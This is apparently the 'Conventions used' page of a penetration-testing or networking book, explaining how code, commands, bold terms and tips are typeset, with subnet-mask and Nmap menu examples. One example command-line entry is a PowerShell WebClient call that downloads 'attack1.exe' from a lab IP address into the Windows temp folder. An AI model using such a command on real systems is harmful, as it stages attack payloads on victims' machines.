Conventions used
There are a number of text conventions used throughout this book.
Code in text: Indicates code words in text, database table names, folder names, filenames, file extensions, pathnames, dummy URLs, user input, and Twitter handles. Here is an example: “You can also use from [module] import to pick and choose the attributes you need.”
A block of code is set as follows:
11000000.10101000.01101001.00000000
Network Hosts
When we wish to draw your attention to a particular part of a code block, the relevant lines or items are set in bold:
11111111.11111111.11100000.00000000
255 255 224 0
Any command-line input or output is written as follows:
> (New-Object System.Net.WebClient).DownloadFile(“http://192.168.63.143/attack1.exe”, “c:\windows\temp\attack1.exe”)
Bold: Indicates a new term, an important word, or words that you see onscreen. For instance, words in menus or dialog boxes appear in bold. Here is an example: “Navigate to Hosts | Nmap Scan | Quick Scan (OS detect).”
Tips or Important Notes
Appear like this.